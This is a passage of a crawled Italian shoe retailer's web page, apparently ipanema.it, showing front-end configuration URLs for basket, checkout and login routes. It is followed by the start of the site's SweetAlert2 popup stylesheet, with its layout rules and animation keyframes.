    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';

    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist-prod/scripts/main_1ff8c743.js"></script>







  
  
  

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ipanema.it/dist-prod/styles/main_1ff8c743.css
body_size: 66309
content:
@charset "UTF-8";
.swal2-popup.swal2-toast {
  flex-direction: row;
  align-items: center;
  width: auto;
  padding: 0.625em;
  overflow-y: hidden;
  box-shadow: 0 0 0.625em #d9d9d9;
}
.swal2-popup.swal2-toast .swal2-header {
  flex-direction: row;
}
.swal2-popup.swal2-toast .swal2-title {
  flex-grow: 1;
  justify-content: flex-start;
  margin: 0 0.6em;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-footer {
  margin: 0.5em 0 0;
  padding: 0.5em 0 0;
  font-size: 0.8em;
}
.swal2-popup.swal2-toast .swal2-close {
  position: static;
  width: 0.8em;
  height: 0.8em;
  line-height: 0.8;
}
.swal2-popup.swal2-toast .swal2-content {
  justify-content: flex-start;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-icon {
  width: 2em;
  min-width: 2em;
  height: 2em;
  margin: 0;
}
.swal2-popup.swal2-toast .swal2-icon::before {
  display: flex;
  align-items: center;
  font-size: 2em;
  font-weight: bold;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-popup.swal2-toast .swal2-icon::before {
    font-size: 0.25em;
  }
}
.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {
  width: 2em;
  height: 2em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {
  top: 0.875em;
  width: 1.375em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
  left: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
  right: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-actions {
  flex-basis: auto !important;
  width: auto;
  height: auto;
  margin: 0 0.3125em;
}
.swal2-popup.swal2-toast .swal2-styled {
  margin: 0 0.3125em;
  padding: 0.3125em 0.625em;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-styled:focus {
  box-shadow: 0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);
}
.swal2-popup.swal2-toast .swal2-success {
  border-color: #a5dc86;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {
  position: absolute;
  width: 1.6em;
  height: 3em;
  transform: rotate(45deg);
  border-radius: 50%;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {
  top: -0.8em;
  left: -0.5em;
  transform: rotate(-45deg);
  transform-origin: 2em 2em;
  border-radius: 4em 0 0 4em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {
  top: -0.25em;
  left: 0.9375em;
  transform-origin: 0 1.5em;
  border-radius: 0 4em 4em 0;
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-ring {
  width: 2em;
  height: 2em;
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-fix {
  top: 0;
  left: 0.4375em;
  width: 0.4375em;
  height: 2.6875em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {
  height: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {
  top: 1.125em;
  left: 0.1875em;
  width: 0.75em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {
  top: 0.9375em;
  right: 0.1875em;
  width: 1.375em;
}
.swal2-popup.swal2-toast.swal2-show {
  -webkit-animation: swal2-toast-show 0.5s;
          animation: swal2-toast-show 0.5s;
}
.swal2-popup.swal2-toast.swal2-hide {
  -webkit-animation: swal2-toast-hide 0.1s forwards;
          animation: swal2-toast-hide 0.1s forwards;
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip {
  -webkit-animation: swal2-toast-animate-success-line-tip 0.75s;
          animation: swal2-toast-animate-success-line-tip 0.75s;
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long {
  -webkit-animation: swal2-toast-animate-success-line-long 0.75s;
          animation: swal2-toast-animate-success-line-long 0.75s;
}

.swal2-container {
  display: flex;
  position: fixed;
  z-index: 1060;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow-x: hidden;
  transition: background-color 0.1s;
  background-color: transparent;
  -webkit-overflow-scrolling: touch;
}
.swal2-container.swal2-top {
  align-items: flex-start;
}
.swal2-container.swal2-top-start, .swal2-container.swal2-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}
.swal2-container.swal2-top-end, .swal2-container.swal2-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}
.swal2-container.swal2-center {
  align-items: center;
}
.swal2-container.swal2-center-start, .swal2-container.swal2-center-left {
  align-items: center;
  justify-content: flex-start;
}
.swal2-container.swal2-center-end, .swal2-container.swal2-center-right {
  align-items: center;
  justify-content: flex-end;
}
.swal2-container.swal2-bottom {
  align-items: flex-end;
}
.swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}
.swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}
.swal2-container.swal2-bottom > :first-child, .swal2-container.swal2-bottom-start > :first-child, .swal2-container.swal2-bottom-left > :first-child, .swal2-container.swal2-bottom-end > :first-child, .swal2-container.swal2-bottom-right > :first-child {
  margin-top: auto;
}
.swal2-container.swal2-grow-fullscreen > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-self: stretch;
  justify-content: center;
}
.swal2-container.swal2-grow-row > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-content: center;
  justify-content: center;
}
.swal2-container.swal2-grow-column {
  flex: 1;
  flex-direction: column;
}
.swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
  align-items: center;
}
.swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
  align-items: flex-start;
}
.swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
  align-items: flex-end;
}
.swal2-container.swal2-grow-column > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-content: center;
  justify-content: center;
}
.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen) > .swal2-modal {
  margin: auto;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-container .swal2-modal {
    margin: 0 !important;
  }
}
.swal2-container.swal2-shown {
  background-color: rgba(0, 0, 0, 0.4);
}

.swal2-popup {
  display: none;
  position: relative;
  box-sizing: border-box;
  flex-direction: column;
  justify-content: center;
  width: 32em;
  max-width: 100%;
  padding: 1.25em;
  border: none;
  border-radius: 0.3125em;
  background: #fff;
  font-family: inherit;
  font-size: 1rem;
}
.swal2-popup:focus {
  outline: none;
}
.swal2-popup.swal2-loading {
  overflow-y: hidden;
}

.swal2-header {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.swal2-title {
  position: relative;
  max-width: 100%;
  margin: 0 0 0.4em;
  padding: 0;
  color: #595959;
  font-size: 1.875em;
  font-weight: 600;
  text-align: center;
  text-transform: none;
  word-wrap: break-word;
}

.swal2-actions {
  display: flex;
  z-index: 1;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 1.25em auto 0;
}
.swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {
  opacity: 0.4;
}
.swal2-actions:not(.swal2-loading) .swal2-styled:hover {
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));
}
.swal2-actions:not(.swal2-loading) .swal2-styled:active {
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));
}
.swal2-actions.swal2-loading .swal2-styled.swal2-confirm {
  box-sizing: border-box;
  width: 2.5em;
  height: 2.5em;
  margin: 0.46875em;
  padding: 0;
  -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
          animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
  border: 0.25em solid transparent;
  border-radius: 100%;
  border-color: transparent;
  background-color: transparent !important;
  color: transparent;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.swal2-actions.swal2-loading .swal2-styled.swal2-cancel {
  margin-right: 30px;
  margin-left: 30px;
}
.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after {
  content: "";
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left: 5px;
  -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
          animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
  border: 3px solid #999999;
  border-radius: 50%;
  border-right-color: transparent;
  box-shadow: 1px 1px 1px #fff;
}

.swal2-styled {
  margin: 0.3125em;
  padding: 0.625em 2em;
  box-shadow: none;
  font-weight: 500;
}
.swal2-styled:not([disabled]) {
  cursor: pointer;
}
.swal2-styled.swal2-confirm {
  border: 0;
  border-radius: 0.25em;
  background: initial;
  background-color: #3085d6;
  color: #fff;
  font-size: 1.0625em;
}
.swal2-styled.swal2-cancel {
  border: 0;
  border-radius: 0.25em;
  background: initial;
  background-color: #aaa;
  color: #fff;
  font-size: 1.0625em;
}
.swal2-styled:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);
}
.swal2-styled::-moz-focus-inner {
  border: 0;
}

.swal2-footer {
  justify-content: center;
  margin: 1.25em 0 0;
  padding: 1em 0 0;
  border-top: 1px solid #eee;
  color: #545454;
  font-size: 1em;
}

.swal2-image {
  max-width: 100%;
  margin: 1.25em auto;
}

.swal2-close {
  position: absolute;
  z-index: 2;
  /* 1617 */
  top: 0;
  right: 0;
  justify-content: center;
  width: 1.2em;
  height: 1.2em;
  padding: 0;
  overflow: hidden;
  transition: color 0.1s ease-out;
  border: none;
  border-radius: 0;
  outline: initial;
  background: transparent;
  color: #cccccc;
  font-family: serif;
  font-size: 2.5em;
  line-height: 1.2;
  cursor: pointer;
}
.swal2-close:hover {
  transform: none;
  background: transparent;
  color: #f27474;
}

.swal2-content {
  z-index: 1;
  justify-content: center;
  margin: 0;
  padding: 0;
  color: #545454;
  font-size: 1.125em;
  font-weight: normal;
  line-height: normal;
  text-align: center;
  word-wrap: break-word;
}

.swal2-input,
.swal2-file,
.swal2-textarea,
.swal2-select,
.swal2-radio,
.swal2-checkbox {
  margin: 1em auto;
}

.swal2-input,
.swal2-file,
.swal2-textarea {
  box-sizing: border-box;
  width: 100%;
  transition: border-color 0.3s, box-shadow 0.3s;
  border: 1px solid #d9d9d9;
  border-radius: 0.1875em;
  background: inherit;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  color: inherit;
  font-size: 1.125em;
}
.swal2-input.swal2-inputerror,
.swal2-file.swal2-inputerror,
.swal2-textarea.swal2-inputerror {
  border-color: #f27474 !important;
  box-shadow: 0 0 2px #f27474 !important;
}
.swal2-input:focus,
.swal2-file:focus,
.swal2-textarea:focus {
  border: 1px solid #b4dbed;
  outline: none;
  box-shadow: 0 0 3px #c4e6f5;
}
.swal2-input::-webkit-input-placeholder,
.swal2-file::-webkit-input-placeholder,
.swal2-textarea::-webkit-input-placeholder {
  color: #cccccc;
}
.swal2-input::-moz-placeholder,
.swal2-file::-moz-placeholder,
.swal2-textarea::-moz-placeholder {
  color: #cccccc;
}
.swal2-input:-ms-input-placeholder,
.swal2-file:-ms-input-placeholder,
.swal2-textarea:-ms-input-placeholder {
  color: #cccccc;
}
.swal2-input::-ms-input-placeholder,
.swal2-file::-ms-input-placeholder,
.swal2-textarea::-ms-input-placeholder {
  color: #cccccc;
}
.swal2-input::placeholder,
.swal2-file::placeholder,
.swal2-textarea::placeholder {
  color: #cccccc;
}

.swal2-range {
  margin: 1em auto;
  background: inherit;
}
.swal2-range input {
  width: 80%;
}
.swal2-range output {
  width: 20%;
  color: inherit;
  font-weight: 600;
  text-align: center;
}
.swal2-range input,
.swal2-range output {
  height: 2.625em;
  padding: 0;
  font-size: 1.125em;
  line-height: 2.625em;
}

.swal2-input {
  height: 2.625em;
  padding: 0 0.75em;
}
.swal2-input[type=number] {
  max-width: 10em;
}

.swal2-file {
  background: inherit;
  font-size: 1.125em;
}

.swal2-textarea {
  height: 6.75em;
  padding: 0.75em;
}

.swal2-select {
  min-width: 50%;
  max-width: 100%;
  padding: 0.375em 0.625em;
  background: inherit;
  color: inherit;
  font-size: 1.125em;
}

.swal2-radio,
.swal2-checkbox {
  align-items: center;
  justify-content: center;
  background: inherit;
  color: inherit;
}
.swal2-radio label,
.swal2-checkbox label {
  margin: 0 0.6em;
  font-size: 1.125em;
}
.swal2-radio input,
.swal2-checkbox input {
  margin: 0 0.4em;
}

.swal2-validation-message {
  display: none;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow: hidden;
  background: #f0f0f0;
  color: #666666;
  font-size: 1em;
  font-weight: 300;
}
.swal2-validation-message::before {
  content: "!";
  display: inline-block;
  width: 1.5em;
  min-width: 1.5em;
  height: 1.5em;
  margin: 0 0.625em;
  border-radius: 50%;
  background-color: #f27474;
  color: #fff;
  font-weight: 600;
  line-height: 1.5em;
  text-align: center;
}

.swal2-icon {
  position: relative;
  box-sizing: content-box;
  justify-content: center;
  width: 5em;
  height: 5em;
  margin: 1.25em auto 1.875em;
  border: 0.25em solid transparent;
  border-radius: 50%;
  font-family: inherit;
  line-height: 5em;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.swal2-icon::before {
  display: flex;
  align-items: center;
  height: 92%;
  font-size: 3.75em;
}
.swal2-icon.swal2-error {
  border-color: #f27474;
}
.swal2-icon.swal2-error .swal2-x-mark {
  position: relative;
  flex-grow: 1;
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line] {
  display: block;
  position: absolute;
  top: 2.3125em;
  width: 2.9375em;
  height: 0.3125em;
  border-radius: 0.125em;
  background-color: #f27474;
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
  left: 1.0625em;
  transform: rotate(45deg);
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
  right: 1em;
  transform: rotate(-45deg);
}
.swal2-icon.swal2-warning {
  border-color: #facea8;
  color: #f8bb86;
}
.swal2-icon.swal2-warning::before {
  content: "!";
}
.swal2-icon.swal2-info {
  border-color: #9de0f6;
  color: #3fc3ee;
}
.swal2-icon.swal2-info::before {
  content: "i";
}
.swal2-icon.swal2-question {
  border-color: #c9dae1;
  color: #87adbd;
}
.swal2-icon.swal2-question::before {
  content: "?";
}
.swal2-icon.swal2-question.swal2-arabic-question-mark::before {
  content: "\61F";
}
.swal2-icon.swal2-success {
  border-color: #a5dc86;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line] {
  position: absolute;
  width: 3.75em;
  height: 7.5em;
  transform: rotate(45deg);
  border-radius: 50%;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left] {
  top: -0.4375em;
  left: -2.0635em;
  transform: rotate(-45deg);
  transform-origin: 3.75em 3.75em;
  border-radius: 7.5em 0 0 7.5em;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right] {
  top: -0.6875em;
  left: 1.875em;
  transform: rotate(-45deg);
  transform-origin: 0 3.75em;
  border-radius: 0 7.5em 7.5em 0;
}
.swal2-icon.swal2-success .swal2-success-ring {
  position: absolute;
  z-index: 2;
  top: -0.25em;
  left: -0.25em;
  box-sizing: content-box;
  width: 100%;
  height: 100%;
  border: 0.25em solid rgba(165, 220, 134, 0.3);
  border-radius: 50%;
}
.swal2-icon.swal2-success .swal2-success-fix {
  position: absolute;
  z-index: 1;
  top: 0.5em;
  left: 1.625em;
  width: 0.4375em;
  height: 5.625em;
  transform: rotate(-45deg);
}
.swal2-icon.swal2-success [class^=swal2-success-line] {
  display: block;
  position: absolute;
  z-index: 2;
  height: 0.3125em;
  border-radius: 0.125em;
  background-color: #a5dc86;
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip] {
  top: 2.875em;
  left: 0.875em;
  width: 1.5625em;
  transform: rotate(45deg);
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {
  top: 2.375em;
  right: 0.5em;
  width: 2.9375em;
  transform: rotate(-45deg);
}

.swal2-progress-steps {
  align-items: center;
  margin: 0 0 1.25em;
  padding: 0;
  background: inherit;
  font-weight: 600;
}
.swal2-progress-steps li {
  display: inline-block;
  position: relative;
}
.swal2-progress-steps .swal2-progress-step {
  z-index: 20;
  width: 2em;
  height: 2em;
  border-radius: 2em;
  background: #3085d6;
  color: #fff;
  line-height: 2em;
  text-align: center;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {
  background: #3085d6;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step {
  background: #add8e6;
  color: #fff;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step-line {
  background: #add8e6;
}
.swal2-progress-steps .swal2-progress-step-line {
  z-index: 10;
  width: 2.5em;
  height: 0.4em;
  margin: 0 -1px;
  background: #3085d6;
}

[class^=swal2] {
  -webkit-tap-highlight-color: transparent;
}

.swal2-show {
  -webkit-animation: swal2-show 0.3s;
          animation: swal2-show 0.3s;
}
.swal2-show.swal2-noanimation {
  -webkit-animation: none;
          animation: none;
}

.swal2-hide {
  -webkit-animation: swal2-hide 0.15s forwards;
          animation: swal2-hide 0.15s forwards;
}
.swal2-hide.swal2-noanimation {
  -webkit-animation: none;
          animation: none;
}

.swal2-rtl .swal2-close {
  right: auto;
  left: 0;
}

.swal2-animate-success-icon .swal2-success-line-tip {
  -webkit-animation: swal2-animate-success-line-tip 0.75s;
          animation: swal2-animate-success-line-tip 0.75s;
}
.swal2-animate-success-icon .swal2-success-line-long {
  -webkit-animation: swal2-animate-success-line-long 0.75s;
          animation: swal2-animate-success-line-long 0.75s;
}
.swal2-animate-success-icon .swal2-success-circular-line-right {
  -webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;
          animation: swal2-rotate-success-circular-line 4.25s ease-in;
}

.swal2-animate-error-icon {
  -webkit-animation: swal2-animate-error-icon 0.5s;
          animation: swal2-animate-error-icon 0.5s;
}
.swal2-animate-error-icon .swal2-x-mark {
  -webkit-animation: swal2-animate-error-x-mark 0.5s;
          animation: swal2-animate-error-x-mark 0.5s;
}

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important;
  }
  .swal2-range output {
    display: none;
  }
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important;
  }
  .swal2-range output {
    display: none;
  }
}
@-moz-document url-prefix() {
  .swal2-close:focus {
    outline: 2px solid rgba(50, 100, 150, 0.4);
  }
}
@-webkit-keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg);
  }
  33% {
    transform: translateY(0) rotateZ(-2deg);
  }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg);
  }
  100% {
    transform: translateY(0) rotateZ(0deg);
  }
}
@keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg);
  }
  33% {
    transform: translateY(0) rotateZ(-2deg);
  }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg);
  }
  100% {
    transform: translateY(0) rotateZ(0deg);
  }
}
@-webkit-keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0;
  }
}
@keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0;
  }
}
@-webkit-keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: 0.5625em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 0.125em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 0.625em;
    left: -0.25em;
    width: 1.625em;
  }
  84% {
    top: 1.0625em;
    left: 0.75em;
    width: 0.5em;
  }
  100% {
    top: 1.125em;
    left: 0.1875em;
    width: 0.75em;
  }
}
@keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: 0.5625em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 0.125em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 0.625em;
    left: -0.25em;
    width: 1.625em;
  }
  84% {
    top: 1.0625em;
    left: 0.75em;
    width: 0.5em;
  }
  100% {
    top: 1.125em;
    left: 0.1875em;
    width: 0.75em;
  }
}
@-webkit-keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0;
  }
  65% {
    top: 1.25em;
    right: 0.9375em;
    width: 0;
  }
  84% {
    top: 0.9375em;
    right: 0;
    width: 1.125em;
  }
  100% {
    top: 0.9375em;
    right: 0.1875em;
    width: 1.375em;
  }
}
@keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0;
  }
  65% {
    top: 1.25em;
    right: 0.9375em;
    width: 0;
  }
  84% {
    top: 0.9375em;
    right: 0;
    width: 1.125em;
  }
  100% {
    top: 0.9375em;
    right: 0.1875em;
    width: 1.375em;
  }
}
@-webkit-keyframes swal2-show {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes swal2-show {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
@-webkit-keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 1.0625em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 2.1875em;
    left: -0.375em;
    width: 3.125em;
  }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em;
  }
  100% {
    top: 2.8125em;
    left: 0.875em;
    width: 1.5625em;
  }
}
@keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 1.0625em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 2.1875em;
    left: -0.375em;
    width: 3.125em;
  }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em;
  }
  100% {
    top: 2.8125em;
    left: 0.875em;
    width: 1.5625em;
  }
}
@-webkit-keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em;
  }
  100% {
    top: 2.375em;
    right: 0.5em;
    width: 2.9375em;
  }
}
@keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em;
  }
  100% {
    top: 2.375em;
    right: 0.5em;
    width: 2.9375em;
  }
}
@-webkit-keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@-webkit-keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15);
  }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15);
  }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-webkit-keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
